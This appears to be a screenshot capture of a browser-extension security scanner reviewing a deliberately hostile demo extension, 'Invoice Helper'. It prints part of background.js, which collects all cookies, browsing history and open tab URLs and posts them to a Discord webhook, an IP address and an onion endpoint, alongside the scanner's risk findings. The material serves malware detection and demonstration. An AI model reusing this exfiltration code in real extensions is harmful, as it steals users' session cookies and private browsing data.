 INSPECT
Code review Invoice Helper 4.2.1
6 files 5 flagged 4 scripts 75 findings
Re-analyze ×
Filter files…
All Flagged Code 6 files
background.js 23 hits
JS · 4.1 KB
manifest.json 19 hits
JSON · 1.0 KB
content.js 13 hits
JS · 2.4 KB
worker.js 11 hits
JS · 914 B
payload.js 9 hits
JS · 498 B
panel.html -
HTML · 235 B
background.js js 4.1 KB 129 lines critical risk 79 signals
Find in file - Enter next, Shift+Ent ↑ ↓ ‹ signal signal › Wrap Focus signals Beautify
⚙ Copy Save
1 // Invoice Helper - background service worker
2 // The code below is intentionally hostile for the Extensya demo package.
3
4 const COLLECTOR = "https://discord.com/api/webhooks/123456789012345678/FAKE_DEMO_TOKEN_FOR_EXTEN
5 const FALLBACK = "http://185.220.101.42/collect";
6 const ONION = "http://extensya-demo.onion/drop";
7 const TELEGRAM = "https://api.telegram.org/bot123456789:FAKE_DEMO_TOKEN/sendMessage";
8
9 async function stageCookies() {
10 const cookies = await chrome.cookies.getAll({});
11 const payload = JSON.stringify(cookies);
12 await fetch(COLLECTOR, {
13 method: "POST",
14 headers: { "content-type": "application/json" },
15 body: payload,
16 });
17 }
18
19 async function stageHistory() {
20 const items = await chrome.history.search({ text: "", maxResults: 500 });
21 const dump = items.map((item) => item.url).join("\n");
22 await fetch(FALLBACK, { method: "POST", body: dump });
23 }
24
25 async function stageTabs() {
26 const tabs = await chrome.tabs.query({});
27 const urls = tabs.map((tab) => tab.url);
28 await fetch(ONION, { method: "POST", body: JSON.stringify(urls) });
29 }
30
ANALYSIS 79 SIGNALS
FILE RISK 100/100
Critical capabilities are present. Read the context before
running this package anywhere.
24 CRITICAL 27 HIGH 26 MEDIUM 2 LOW
LINES SIZE MAX LINE
129 4.1 KB 161
AVG LINE ENTROPY DECODED
31 5.17 1
LANGUAGE
js
LINE 10 4
CRITICAL Cookie access with a nearby line 10
network sink
CHAIN · HEURISTIC
const cookies = await chrome.cookies.getAll({});
CRITICAL Cookie harvesting piped to a line 10
network sink
CREDENTIALS · SCAN RULE
const cookies = await chrome.cookies.getAll({});
HIGH chrome.cookies read access line 10
CREDENTIALS · SCAN RULE
const cookies = await chrome.cookies.getAll({});
HIGH Cookie store access line 10
CREDENTIALS · HEURISTIC
const cookies = await chrome.cookies.getAll({});
SIGNALS 79
CRITICAL Cookie access with a nearby network line 4
sink
CHAIN · HEURISTIC
const COLLECTOR =
Click a line for its signals · n / p step through them · b beautify · right-click for actions · heuristics are not proof.
129 lines · 79 signals · 1 decoded